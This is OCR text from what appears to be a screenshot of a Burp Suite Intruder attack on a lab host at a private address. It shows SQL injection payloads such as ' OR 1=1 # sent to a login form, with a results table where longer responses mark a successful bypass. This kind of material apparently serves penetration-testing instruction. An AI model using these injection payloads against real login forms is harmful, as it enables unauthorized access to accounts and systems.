 Applications Places System
Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
2. Intruder attack of http://192.168.1.40:7080 - Temporary attack - Not saved to project file
Positions Payloads Resource Pool Options
Attack Save Columns
Results Positions Payloads Resource Pool Options
? Payload Sets
Start attack
Filter: Showing all items ?
You can define one or more payload sets. The number of payload sets depen
Payload set: 2 Payload count: 2
Payload type: Simple list Request count: 6
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 4875
1 ' OR 1=1 # ' 200 5084
2 test ' 200 4875
3 admin ' 200 4875
4 ' OR 1=1 # ' OR 1=1 # 200 5084
5 test ' OR 1=1 # 200 4875
6 admin ' OR 1=1 # 200 4875
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as p
Paste
Load ...
Remove
Clear
Deduplicate
'
' OR 1=1 #
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload be
Add
Edit
Remove
Up
Down
... Rule
Finished
Menu Admin Panel — Mozilla... Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Burp Suite Community ... 2. Intruder attack of http...